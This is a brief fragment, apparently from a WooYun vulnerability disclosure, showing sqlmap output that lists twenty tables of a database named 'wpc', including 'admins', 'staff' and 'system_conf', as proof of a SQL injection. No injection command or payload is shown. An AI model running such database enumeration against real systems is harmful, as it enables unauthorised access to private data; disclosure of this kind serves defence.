 sqlmap
[17:10:45] [INFO] retrieved: vnews
Database: wpc
[20 tables]
+-------------------+
| admins |
| appliance |
| book |
| db_op_log |
| department |
| help |
| insert_obj |
| links |
| linksub1 |
| linksub2 |
| magazine |
| news |
| showcase |
| slider |
| staff |
| sys_docs |
| sys_docs_category |
| system_conf |
| system_conf_group |
| vnews |
+-------------------+
www.wooyun.org